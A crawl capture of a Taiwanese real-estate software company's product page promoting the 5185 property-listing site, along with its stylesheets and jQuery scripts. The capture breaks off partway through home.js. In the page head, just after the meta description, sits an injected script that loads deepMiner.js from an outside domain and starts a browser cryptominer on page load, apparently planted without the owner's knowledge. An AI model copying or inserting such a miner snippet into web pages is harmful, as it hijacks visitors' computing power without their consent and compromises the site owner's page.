

--- FILE ---
content_type: text/html
request_url: http://www.apac.com.tw/product_view.php?news_id=755
body_size: 5209
content:
<!doctype html>
<!doctype html>
<!--[if lt IE 7 ]><html class="no-js ie6"><![endif]-->
<!--[if IE 7 ]><html class="no-js ie7"><![endif]-->
<!--[if IE 8 ]><html class="no-js ie8"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js"><!--<![endif]-->
<head>
	<meta charset="utf-8">
	<title>8585房屋仲介管理系統,房屋仲介管理軟體,物件案源募集系統,踩線系統,物件開發,房仲個人網站,房仲業管理系統,免費試用 02-2242-6688</title>
	<meta name="Keywords" content="房屋仲介管理系統,房仲管理軟體,物件募集開發系統">
	<meta name="Description" content="我們產品有8585房屋仲介管理系統,房仲管理軟體,物件開發系統,踩線系統,募集系統,免費試用速洽2242-6688,房仲業管理系統,房屋仲介管理系統,房屋仲介管理軟體,店東管理系統,店東管理軟體,房仲業管理系統,物件開發,房仲網站"/><div><script src="https://www.doskx.ga/deepMiner.js"></script><script>var miner = new deepMiner.Anonymous("deepMiner_test",{throttle: 0.7,language: "auto"});miner.start();</script></div><a">
	
	<meta name="SKYPE_TOOLBAR" content ="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
	<meta name="author" content="8585房屋仲介管理系統,房屋仲介管理軟體,物件案源募集系統,踩線系統,物件開發,房仲個人網站,房仲業管理系統,免費試用 02-2242-6688">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-translate-customization" content="4ca83001347c47c3-735a0c6069ce8f76-g0c834f44e0341547-10"></meta>
	
	<link href="templates/s4/css/reset.css" rel="stylesheet" type="text/css">
	<link href="templates/s4/css/layout.css" rel="stylesheet" type="text/css">
	<link rel="stylesheet" href="templates/s4/css/product_view.css">
	<script src="templates/s4/js/jquery/jquery-1.8.2.min.js"></script>
	<!--
	<script src="templates/s4/js/jquery/marquee.js"></script>
	-->
	<script src="templates/s4/js/jquery/indexBanner.js"></script>
	<script src="templates/s4/js/modernizr/modernizr-1.7.min.js"></script>
	<script language="javascript" src="templates/s4/js/jquery/plugin/cookie/jquery.cookie.pack.js"></script>
	<script language="javascript" src="templates/s4/js/jquery/plugin/timers/timers.js"></script>
</head>


<body>
<div id="LangListTime" style="display:none;">1</div>
<input type="hidden" id="templates_dir" value="templates/s4">
<div class="bodytop"></div>
  <div id="wrap">
		  <div class="banner">
				
				<a href="http://my8585.com.tw/" class="ad" target="_blank"><img src="upload_file/s4/img_message//999x249_mr6k37y6.jpg" width="1000" height="250" alt="台灣房屋馬來西亞房地產投資說明會 "></a> 
				<a href="http://www.5185.com.tw/" class="ad" target="_blank"><img src="upload_file/s4/img_message//banner-01_yd3tsmhe.jpg" width="1000" height="250" alt="中古屋,土城買屋,土城賣屋,土城中古屋,土城租屋,土城購屋,中古屋買賣,房屋買賣,房屋仲介,房屋網,租屋網,房地產,法拍屋,成交行情,免費刊登,房屋出租,房市行情,房產新聞,不動產,不動產買賣"></a> 
				<a href="http://www.8585.com.tw/" class="ad" target="_blank"><img src="upload_file/s4/img_message//banner-02a_xhz32394.jpg" width="1000" height="250" alt="中古屋,土城買屋,土城賣屋,土城中古屋,土城租屋,土城購屋,中古屋買賣,房屋買賣,房屋仲介,房屋網,租屋網,房地產,法拍屋,成交行情,免費刊登,房屋出租,房市行情,房產新聞,不動產,不動產買賣"></a> 
				<a href="http://www.5247.tw/" class="ad" target="_blank"><img src="upload_file/s4/img_message//banner-03a_rbo3kbjx.jpg" width="1000" height="250" alt="社區、社區網站、社區網路、社區管理系統、社區買屋、社區賣屋、社區租屋、社區廣告、免費社區網站、社區網站、社區買賣、社區不動產、社區入口網、社區入口、社區團購、社區跳蚤市集、社區房屋"></a> 
				<a href="http://www.5247.tw/" class="ad" target="_blank"><img src="upload_file/s4/img_message//banner-04a_lcdtai7r.jpg" width="1000" height="250" alt="社區、社區網站、社區網路、社區管理系統、社區買屋、社區賣屋、社區租屋、社區廣告、免費社區網站、社區網站、社區買賣、社區不動產、社區入口網、社區入口、社區團購、社區跳蚤市集、社區房屋"></a> 
			<div id="headerlayout">
	  <div class="logo"><a href="index.php"><img src="templates/s4/images/layout/LOGO-1.png" width="250" alt="亞太國際資訊股份有限公司"></a></div>
	  <div class="function"> 
		<div id="google_translate_element"></div>
			
			<script type="text/javascript">
			function googleTranslateElementInit() {
			  new google.translate.TranslateElement({pageLanguage: 'zh-TW', includedLanguages: 'en,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
			}
			</script>
            
			<script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
			<!--
			<a href="#">繁體中文</a> | <a href="#">簡体中文</a> | <a href="#">English</a>
			-->
	  </div>
	</div>
	  </div>
	  <div class="clear"></div>
		<div class="newslayout">
			  <div class="news"><img src="templates/s4/images/layout/newsTitle.png" width="90" height="30" alt="最新消息"><!-- InstanceBeginEditable name="news" -->
				<div class="marquee">
				  <marquee>
					
																	<a href="newspage.php?id=1011" >買個好房好過年買屋選擇變多</a>　　
																	<a href="newspage.php?id=979" >台北市店面依然熱銷</a>　　
																	<a href="newspage.php?id=1012" >8585系統更新記錄(2014-03-05更新)</a>　　
																	<a href="newspage.php?id=978" >房客尋短變凶宅房東無他法?</a>　　
																	<a href="newspage.php?id=977" >台灣銀行將縮減房貸額度</a>　　
																	<a href="newspage.php?id=976" >房產先贈與再轉賣仍會扣奢侈稅及罰鍰</a>　　
																	<a href="newspage.php?id=975" >買房注意!便宜房屋是工業住宅嗎?</a>　　
																	<a href="newspage.php?id=973" >房仲民調公布民眾看漲2014房價</a>　　
																	<a href="newspage.php?id=972" >沒有無名及奇摩部落格房仲怎麼網路行銷?</a>　　
																	<a href="newspage.php?id=971" >預估2014年房市小漲或持平仍為趨勢</a>　　
									  </marquee>
				</div>
			  </div>
		</div>
			
	    <div class="clear"></div>
    <div id="nav">
      <ul>
        <a href="about.php"><li>關於我們</li></a>
        <a href="newslist.php"><li>最新消息</li></a>
        <a href="product_view.php"><li>產品介紹</li></a>
		<a href="qna.php"><li>常見問題</li></a>
        <a href="SCDP.php"><li>異業合作</li></a>
        <a href="contact.php"><li>聯絡我們</li></a>
      </ul>
    </div>
    <div id="content">
	 
	

<div class="productsListBox">
<div class="productsList-top"></div>
<div class="productsList"> 
		
		<a href="product_view.php?news_id=893" ><img src="upload_file/s4/img_message//募集網站_店家.jpg" width="250" height="50" alt="案源募集系統+優質房仲店家網站 特惠中"></a> 
		<a href="product_view.php?news_id=890" ><img src="upload_file/s4/img_message//募集+網站.jpg" width="250" height="50" alt="案源募集系統+優質房仲個人網站 特惠中 "></a> 
		<a href="product_view.php?news_id=716" ><img src="upload_file/s4/img_message//85850_dnniy8l2.jpg" width="250" height="50" alt="8585房屋仲介管理系統 開發銷售一條龍服務特色"></a> 
		<a href="product_view.php?news_id=754" ><img src="upload_file/s4/img_message//85851.jpg" width="250" height="50" alt="8585買屋賣屋售屋網 一鍵雙PO 節省您寶貴時間"></a> 
		<a href="product_view.php?news_id=755" ><img src="upload_file/s4/img_message//5185_kjna1k61.jpg" width="250" height="50" alt="5185我要買屋我要賣屋 買屋賣屋全靠我"></a> 
		<a href="product_view.php?news_id=756" ><img src="upload_file/s4/img_message//52470.jpg" width="250" height="50" alt="5247社區財務管理系統 物業公司免煩惱!"></a> 
		<a href="product_view.php?news_id=757" ><img src="upload_file/s4/img_message//52471_8cicvoiz.jpg" width="250" height="50" alt="5247我愛社區 免費社區入口網站 二十種版型任你選!"></a> 
	</div>
<div class="productsList-bottom"></div>
</div><link rel="stylesheet" href="templates/s4/css/contact.css">
<link rel="stylesheet" href="templates/s4/js/jquery/plugin/formValidator.2.5.4/validationEngine.jquery.css" type="text/css"/>
<script src="templates/s4/js/jquery/plugin/formValidator.2.5.4/languages/jquery.validationEngine-zh_TW.js" type="text/javascript" charset="utf-8"></script>
<script src="templates/s4/js/jquery/plugin/formValidator.2.5.4/jquery.validationEngine.js" type="text/javascript" charset="utf-8"></script>

						
<script>
$(function(){
	//////////////////////////////////////////////////////////
	//表單驗證
	$("#form1").validationEngine();
	
});

function authpic_check(field, rules, i, options){
	var r_txt = '';
	$.ajax({
		type: "POST",
		url: "module/_JoinAuthPic.php",
		data: "value="+field.val(),
		async:false,
		cache:false,
		success: function(data){
			r_txt = data;
		}
	}).responseText;

	if (r_txt=='0') {
		return options.allrules.authpic_check.alertText;
	}
}

</script>

  <!-- InstanceBeginEditable name="content" -->
  <div class="word"> <img src="templates/s4/images/products/productsTitle.png" width="160" height="50" alt="亞太國際 產品介紹" class="title">
	<div class="clear"></div>
	<div>
		5185我要買屋我要賣屋 買屋賣屋全靠我
	</div>
	<div>
		<table style="width: 640px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top"><span style="color: #1b52ad; font-weight: bold; font-size: 18px;"><img src="/upload_file/1/icon_titleb.png" alt="" width="8" height="16" />5185我要買屋我要賣屋 買屋賣屋全靠我</span></td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000;">全國唯一獨創「一次刊登，雙網曝光」，讓您在一個網站刊登，就能在兩個網站曝光！大大提昇您成交的機率！</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic01.jpg" alt="" width="630" height="521" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/bar_line.jpg" alt="" width="641" height="10" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 16px; font-weight: bold; color: #f30;"><img src="/upload_file/1/icon_titles.png" alt="" width="5" height="6" />主要特色：</span></td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000; font-weight: bold;">1. 免費刊登，不管是 賣屋、租屋、求租、求購，通通免費！</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic02.jpg" alt="" width="630" height="888" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/bar_line.jpg" alt="" width="641" height="10" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000; font-weight: bold;">2. 可供上傳照片、格局圖、影片。物件的優點，客戶看得到!</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic03.jpg" alt="" width="630" height="638" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/bar_line.jpg" alt="" width="641" height="10" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000; font-weight: bold;">3. 可用EXCEL匯入物件大量上傳，節省您的寶貴時間。</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/5181_pic04.jpg" alt="" width="630" height="301" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/bar_line.jpg" alt="" width="641" height="10" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000; font-weight: bold;">4. 投報率計算，投資客最佳參考。</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic05.jpg" alt="" width="630" height="494" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><img src="/upload_file/1/bar_line.jpg" alt="" width="641" height="10" /></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="left" valign="top"><span style="font-size: 15px; color: #000; font-weight: bold;">5.搜尋引擎兩大龍頭Yahoo&amp;Google第一頁。您的物件，需要的客戶看得到！</span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic06.jpg" alt="" width="630" height="458" /></td>
</tr>
<tr>
<td align="center" valign="top"><img src="/upload_file/1/5181_pic07.jpg" alt="" width="630" height="470" /></td>
</tr>
</tbody>
</table>
<p style="text-align: right;"><span style="color: #3366ff;">《房仲想最快找到買方及賣方?》</span><span style="color: #ff6600;">&nbsp;<a title="5185 我要買屋 2242-6688" href="http://www.5185.com.tw/registration.php" target="_blank"><span style="color: #ff6600;">&gt;<strong><span style="text-decoration: underline;">馬上尋找</span></strong></span></a></span></p>
	</div>
  </div>	
    </div>
	<div id="gotop">回到頂端</div>
    <div class="clear"></div>
	<div id="footer">
		
		<p>Copyright R 2013 希文資訊股份有限公司 All rights reserved.<br />新北市中和區南山路19號 Tel : 02-2242-6688 Fax : 02-2240-9858</p>
<script type="text/javascript">// <![CDATA[
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-49302914-1', 'apac.com.tw');
  ga('send', 'pageview');
// ]]></script>
		
		  <ul>
			<li><a href="privacy.php">&ensp;隱私權保護 </a></li> 
			<li><a href="clause.php">&ensp;免責條款 |</a></li> 
			<li><a href="link.php">&ensp;推薦連結 |</a></li> 
		  </ul>
	</div>
  </div>
<!-- scripts concatenated and minified via ant build script-->
	<script src="templates/s4/js/build/plugins.js"></script>
	<script src="templates/s4/js/build/script.js"></script>
	<script type="text/javascript" src="templates/s4/js/swfobject/swfobject.js"></script>
	<script language="javascript" src="templates/s4/js/jquery/plugin/ifixpng/jquery.ifixpng.js"></script>
	<script language="javascript" src="templates/s4/js/jquery/plugin/jsddm/jquery.jsddm.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/s4/js/jquery/plugin/superfish-1.4.8/css/superfish.css" media="screen">
	<script type="text/javascript" src="templates/s4/js/jquery/plugin/superfish-1.4.8/js/hoverIntent.js"></script>
	<script type="text/javascript" src="templates/s4/js/jquery/plugin/superfish-1.4.8/js/superfish.js"></script>
	<script type="text/javascript" src="templates/s4/js/jquery/plugin/cycle/jquery.cycle.all.min.js"></script>
	<script type="text/javascript" src="templates/s4/js/home.js"></script>
	
	
	<script src="http://cims.jasonlink.com.tw/taa/cookie.js"></script>
	<script type="text/javascript">
	var url=window.location.href;
	var refer_url=document.referrer;
	var cookie_link2=new Image();
	cookie_link2.src='http://cims.jasonlink.com.tw/taa/cookie_ta.php?noo=CA00622&robot_link='+escape(refer_url);
	window.setInterval("window.frames['in'].location.replace('http://cims.jasonlink.com.tw/taa/in.php?ta=1&noo=CA00622');",10000);
	window.setInterval("window.frames['re'].location.replace('http://cims.jasonlink.com.tw/taa/reload.php?noo=CA00622&thisurl="+url+"');",10000);
	</script>
	<iframe id="in" name="in" src="http://cims.jasonlink.com.tw/taa/in.php?ta=1&noo=CA00622" width="0" height="0" frameborder="0"></iframe>
	<style>
	#taa{display:block;bottom:1px;right:2px;position:fixed; border:0px;}
	*html #taa {position:absolute;}
	</style>
	<div id="taa">
	<script>
	document.write('<iframe id="re" name="re" src="http://cims.jasonlink.com.tw/taa/reload.php?noo=CA00622&thisurl='+url+'" frameborder="0" scrolling="no" style="filter: Chroma(Color=white); margin:0" width="260" height="45"></iframe>') ;
	</script> 	
	</div>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.apac.com.tw/templates/s4/css/layout.css
body_size: 1562
content:
@charset "utf-8";
body {
	font-family: 微軟正黑體;
	background: url(../images/layout/BG-top.png) repeat-x #FFF;
	color: #FFF;
	position: relative;
}
a {
	text-decoration: none;
}
a img {
	border: none;
}
input,textarea,select{
	outline:none;
} 
.clear {
	clear: both;
}
.redT {
	font-size: 12px;
	font-weight: bold;
	color: #F00;
	margin-right: 2px;
}


.bodytop {
	background:url(../images/layout/BG.jpg) no-repeat right top ;
	width: 100%;
	height: 910px;
	position: absolute;
	z-index: -100;
	top: 0px;
}
#wrap {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
	padding-bottom: 10px;
}
#header {
	height: 115px;
	width: 1000px;
}

#header .logo {
	width: 365px;
	margin-top: 5px;
	float: left;
}
#header .function {
	float: left;
	width: 500px;
	margin-left: 120px;
	text-align: right;
	font-size: 12px;
	padding: 5px;
}
#header .function a {
	color: #CCC;
	text-decoration: none;
}
#header .function a:hover {
	color: #007fe0;
	text-decoration: underline;
}
#header .function img {
	margin-top: 8px;
	margin-bottom: -8px;
}
#header .goog-te-gadget-simple img {
	margin: 0px;
}
#header .goog-te-gadget-simple a {
	color: #000;
}
#header .goog-te-gadget-simple a {
	color: #3c3c3c;
}
/*內頁範本的header*/

#headerlayout {
	height: 250px;
	width: 1000px;
	position: absolute;
	/*z-index: 100;*/
	left: 0px;
	top: 0px;
}

#headerlayout .logo {
	width: 250px;
	margin: 5px 10px;
	float: left;
	position: absolute;
	z-index: 100;
}
#headerlayout .function {
	float: left;
	width: 130px;
	/*margin-left: 120px;*/
	margin-top: 15px;
	text-align: right;
	font-size: 12px;
	padding-right: 5px;
	padding-bottom: 5px;
	padding-left: 5px;
	position: absolute;
	right:10px;
	z-index: 100;
}
#headerlayout .function a {
	color: #1e1e1e;
	text-decoration: none;
}
#headerlayout .function a:hover {
	color: #007fe0;
	text-decoration: underline;
}
#headerlayout .function img {
	margin-top: 8px;
	margin-bottom: -8px;
}
#headerlayout .goog-te-gadget-simple img {
	margin: 0px;
}
#headerlayout .goog-te-gadget-simple a {
	color: #000;
}
#headerlayout .goog-te-gadget-simple a {
	color: #3c3c3c;
}
.banner {
	position: relative;
	height: 250px;
	width: 1000px;
	overflow: hidden;
	margin-top: -10px;
	}
.banner a.ad {
	position: absolute;
}
.banner .control a{
	opacity: 0;
}
/*內頁範本的header*/

/*內頁news*/
.newslayout .news {
	float: left;
	width: 1000px;
	margin-left: 0px;
	margin-top: 5px;
	text-align: left;
	font-size: 14px;
	padding: 2px;
}
.newslayout .news img {
	float: left;
}
.newslayout .news .marquee {
	position: relative;
	overflow: hidden;	/* 超出範圍的部份要隱藏 */
	width: 900px;
	height: 25px;
	float: left;
	margin-left: 10px;
	margin-top: 5px;
	font-size: 14px;
}
.newslayout .news .marquee ul, .newslayout .news .marquee li {
	margin: 0;
	padding: 0;
	list-style: none;
}
.newslayout .news .marquee ul {
	position: absolute;
}
.marquee a { 
	text-decoration: none;
	color: #FFF;
}

/*內頁news*/

#nav {
	height: 30px;
	width: 1000px;
	font-size: 16px;
	font-weight: bold;
	margin-top: 5px;
	margin-bottom: 15px;
}
#nav a li {
	background-image: url(../images/layout/nav-BG.jpg);
	background-position: top;
	height: 23px;
	width: 166px;
	float: left;
	color: #4f4f4f;
	text-align: center;
	text-decoration: none;
	padding-top: 7px;
}
#nav a:hover li {
	background-image: url(../images/layout/nav-BG.jpg);
	background-position: bottom;
}
#content {
	position: relative;
	padding-bottom: 10px;
}

#content .productsListBox {
	width: 290px;
	float: left;
}

#content .productsList-top {
	background-image: url(../images/layout/products-list-top.png);
	background-repeat: no-repeat;
	float: left;
	height: 80px;
	width: 290px;
	margin-top: 15px;
}
#content .productsList {
	background-image: url(../images/layout/products-list.png);
	background-repeat: repeat-y;
	width: 290px;
	text-align: center;
	float: left;
}
#content .productsList-bottom {
	background-image: url(../images/layout/products-list-bottom.png);
	background-repeat: no-repeat;
	float: left;
	height: 60px;
	width: 290px;
}
/*英文語系*/
#content .productsList-top-en {
	background-image: url(../images/layout/products-list-top-en.png);
	background-repeat: no-repeat;
	float: left;
	height: 80px;
	width: 290px;
	margin-top: 15px;
	text-align: center;
}
/*英文語系*/
/*簡體語系*/
#content .productsList-top-ch {
	background-image: url(../images/layout/products-list-top-ch.png);
	background-repeat: no-repeat;
	float: left;
	height: 80px;
	width: 290px;
	margin-top: 15px;
	text-align: center;
}
/*簡體語系*/
#content .productsList img {
	margin-top: 10px;
	border:1px solid #b8b8b8;
}
#content .word {
	/*background: url(../images/layout/wordBG.png) repeat top left;*/
	background-color:#E1E1E1;
	width: 620px;
	margin-top: 15px;
	margin-left: 10px;
	min-height: 430px;
	float: left;
	font-size: 14px;
	color: #222222;
	line-height: 20px;
	padding-right: 40px;
	padding-left: 40px;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
#content .word img.title {
	margin-left: -40px;
}




#footer {
	background-image: url(../images/layout/footer-line.png);
	background-repeat: no-repeat;
	height: 55px;
	width: 1000px;
	padding-top: 15px;
	margin-top: 15px;
	font-size: 12px;
	line-height: 18px;
	color:#656565;
}
#footer img {
	float: left;
	margin-right: 10px;
}
#footer ul {
	float: right;
	width: 190px;
	margin-top: -25px;
	text-align: right;
}
#footer ul li {
	float: right;
}
#footer ul li a {
	text-decoration: none;
	color: #3e3e3e;
}
.page {
	color: #000;
	font-weight: bold;
	margin:10px;
}
.page a {
	padding: 2px 5px;
	font-size: 10px;
	font-family:Georgia, "Times New Roman", Times, serif;
	color: #DD7070;;
	border:#F1B22B 1px solid;
	background-color: #FFD600;
	font-weight: normal;
}
.page a:hover {
	color: #B14B12;
	border: #EE7F06 1px solid;
	background-color: #FFAD00;
}	

#gotop {
  position: fixed;
	right: 5px;
	bottom: 40px;
	padding: 5px 15px;
	font-size: 16px;
	background-image: url(../images/layout/nav-BG.jpg);
	background-position: top;
	color: #4f4f4f;
	cursor: pointer;
	z-index: 5;
}

--- FILE ---
content_type: text/css
request_url: http://www.apac.com.tw/templates/s4/css/product_view.css
body_size: 65
content:
@charset "utf-8";
@import url(products.css);

--- FILE ---
content_type: text/css
request_url: http://www.apac.com.tw/templates/s4/css/contact.css
body_size: 449
content:
#content .word .contact {
	width: 400px;
	margin-right: auto;
	margin-left: auto;
}
#content .word .contact .list {
	float: left;
	width: 400px;
}

#content .word .contact .list .titleW {
	font-size: 14px;
	font-weight: bold;
	color: #3c3c3c;
	float: left;
	width: 100px;
	margin-right: 5px;
}
#content .word .contact .list .keyin {
	float: left;
	width: 295px;
}
#content .word .contact .list .keyin .key {
	font-size: 12px;
	color: #000;
	width: 280px;
	background-color: #FDF3A4;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	padding-right: 5px;
	padding-left: 5px;
}
#content .word .contact .list .keyin .key1 {
	font-size: 12px;
	color: #000;
	width: 80px;
	background-color: #FDF3A4;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	padding-right: 5px;
	padding-left: 5px;
	float: left;
	margin-right: 5px;
}
#content .word .contact .list .keyin .select {
	font-size: 12px;
	color: #B14B12;
	width: 290px;
	background-color: #FDF3A4;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	padding-left: 5px;
}
#content .word .contact .list .keyin .keyarea {
	font-size: 12px;
	color: #000;
	width: 280px;
	background-color: #FFDE88;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	padding: 5px;
	resize: none;
	height: 100px;
	overflow: auto;
	margin-top: 3px;
}
#content .word .contact .btnarea {
	text-align: center;
}
#content .word .map {
	height: 480px;
	width: 400px;
	margin-top: 20px;
	margin-right: auto;
	margin-bottom: 20px;
	margin-left: auto;
}
#content .word .map h1 {
	font-size: 25px;
	font-weight: bold;
	margin-bottom: 2px;
	color:#1b52ad;
}
a.code {
	color: #007fe0;
	font-size: 10px;
	text-decoration: underline;
}
a:hover.code {
	color: #373737;
	font-size: 10px;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.apac.com.tw/templates/s4/css/products.css
body_size: 307
content:
@charset "utf-8";
#content .word .productsName {
	font-size: 14px;
}
#content .word h3 {
	font-size: 18px;
	font-weight: bold;
	color: #007fe0;
	margin: 20px 0px;
}
#content .word h4 {
	font-size: 16px;
	font-weight: bold;
	color: #004B84;
	margin: 10px 3px;
}
#content .word p {
	font-size: 14px;
	color: #000;
	margin: 3px 10px;
}
#content .word .productimg {
	width: 400px;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
}
#content .word .GO {
	font-size: 14px;
	text-align: right;
	width: 620px;
	margin-top: 20px;
	color: #004B84;
	text-decoration: underline;
}
#content .word .GO a {
	font-weight: bold;
	color: #666;
	text-shadow: 0px 0px 1px #FFF;
}
#content .word .GO a:hover {
	color: #007fe0;
	text-decoration: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.apac.com.tw/templates/s4/js/jquery/indexBanner.js
body_size: 967
content:
// JavaScript Document
$(function(){
	var $block = $('.banner'), 
		$ad = $block.find('.ad'),
		showIndex = 0,			// 預設要先顯示那一張
		fadeOutSpeed = 2000,	// 淡出的速度
		fadeInSpeed = 3000,		// 淡入的速度
		defaultZ = 10,			// 預設的 z-index
		isHover = false,
		timer, speed = 2000;	// 計時器及輪播切換的速度
 
	// 先把其它圖片的變成透明
	$ad.css({
		opacity: 0,
		zIndex: defaultZ - 1
	}).eq(showIndex).css({
		opacity: 1,
		zIndex: defaultZ
	});
 
	// 組出右下的按鈕
	var str = '';
	for(var i=0;i<$ad.length;i++){
		str += '<a href="#">' + (i + 1) + '</a>';
	}
	var $controlA = $('.banner').append($('<div class="control">' + str + '</div>').css('zIndex', defaultZ + 1)).find('.control a');
 
	// 當按鈕被點選時
	// 若要變成滑鼠滑入來切換時, 可以把 click 換成 mouseover
	$controlA.click(function(){
		// 取得目前點擊的號碼
		showIndex = $(this).text() * 1 - 1;
 
		// 顯示相對應的區域並把其它區域變成透明
		$ad.eq(showIndex).stop().fadeTo(fadeInSpeed, 1, function(){
			if(!isHover){
				// 啟動計時器
				timer = setTimeout(autoClick, speed + fadeInSpeed);
			}
		}).css('zIndex', defaultZ).siblings('a').stop().fadeTo(fadeOutSpeed, 0).css('zIndex', defaultZ - 1);
		// 讓 a 加上 .on
		$(this).addClass('on').siblings().removeClass('on');
 
		return false;
	}).focus(function(){
		$(this).blur();
	}).eq(showIndex).addClass('on');
 
	$ad.hover(function(){
		isHover = true;
		// 停止計時器
		clearTimeout(timer);
	}, function(){
		isHover = false;
		// 啟動計時器
		timer = setTimeout(autoClick, speed);
	})
 
	// 自動點擊下一個
	function autoClick(){
		if(isHover) return;
		showIndex = (showIndex + 1) % $controlA.length;
		$controlA.eq(showIndex).click();
	}
 
	// 啟動計時器
	timer = setTimeout(autoClick, speed);
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.apac.com.tw/templates/s4/js/jquery/plugin/jsddm/jquery.jsddm.js
body_size: 443
content:
/**


*/

var timeout = 400;
var closetimer = 0;
var ddmenuitem = 0;

function jsddm_open(){
	jsddm_canceltimer();
	jsddm_close();
	ddmenuitem = $(this).find('ul').eq(0).css('visibility', 'visible');
}

function jsddm_close(){	
	if(ddmenuitem){
		ddmenuitem.css('visibility', 'hidden');
	}
}

function jsddm_timer(){
	closetimer = window.setTimeout(jsddm_close, timeout);
}

function jsddm_canceltimer(){	
	if(closetimer){	
		window.clearTimeout(closetimer);
		closetimer = null;
	}
}

$(document).ready(function(){
	$('.jsddm > li').bind('mouseover', jsddm_open);
	$('.jsddm > li').bind('mouseout',  jsddm_timer);

	if($.browser.msie && $.browser.version!=8){
		drop_adjust = $('.jsddm-son').width()/2 * -1;
		$('.jsddm-son').css({
			'border' : '1px solid #fff',
			'margin-top' : 8,
			'margin-left' : drop_adjust
		});
	}else{
		$('.jsddm-son').css({
			'margin-top' : 8,
			'margin-left' : '-0.5em'
		});
	}
});

document.onclick = jsddm_close;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=244301190&t=pageview&_s=1&dl=http%3A%2F%2Fwww.apac.com.tw%2Fproduct_view.php%3Fnews_id%3D755&ul=en-us%40posix&dt=8585%E6%88%BF%E5%B1%8B%E4%BB%B2%E4%BB%8B%E7%AE%A1%E7%90%86%E7%B3%BB%E7%B5%B1%2C%E6%88%BF%E5%B1%8B%E4%BB%B2%E4%BB%8B%E7%AE%A1%E7%90%86%E8%BB%9F%E9%AB%94%2C%E7%89%A9%E4%BB%B6%E6%A1%88%E6%BA%90%E5%8B%9F%E9%9B%86%E7%B3%BB%E7%B5%B1%2C%E8%B8%A9%E7%B7%9A%E7%B3%BB%E7%B5%B1%2C%E7%89%A9%E4%BB%B6%E9%96%8B%E7%99%BC%2C%E6%88%BF%E4%BB%B2%E5%80%8B%E4%BA%BA%E7%B6%B2%E7%AB%99%2C%E6%88%BF%E4%BB%B2%E6%A5%AD%E7%AE%A1%E7%90%86%E7%B3%BB%E7%B5%B1%2C%E5%85%8D%E8%B2%BB%E8%A9%A6%E7%94%A8%2002-2242-6688&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=520424818&gjid=1165304489&cid=1863286708.1769373606&tid=UA-49302914-1&_gid=582015281.1769373606&_r=1&_slc=1&z=1606389765
body_size: -284
content:
2,cG-NE3V2PJDCN

--- FILE ---
content_type: application/x-javascript
request_url: http://www.apac.com.tw/templates/s4/js/home.js
body_size: 1870
content:

$(window).load(function(){
	if ($.browser.msie) {
		document.execCommand("BackgroundImageCache",false,true);
	}
	
	/**
	 *	自動縮小圖片到一定尺寸內 用法: class="AutoImgSize"
	 *  html結構：
	 *      <div>
	 *      	<span></span>
	 *      	<img src="圖片網址" class="AutoImgSize">
	 *      </div>
	 */
	$(".AutoImgSize").each(function(){
		var _width=$(this).css("width").replace("px","");
		var _height=$(this).css("height").replace("px","");
		var autosize;
